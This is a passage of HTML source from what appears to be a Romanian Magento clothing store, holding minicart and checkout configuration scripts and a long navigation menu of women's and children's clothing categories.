                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1768906590}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni 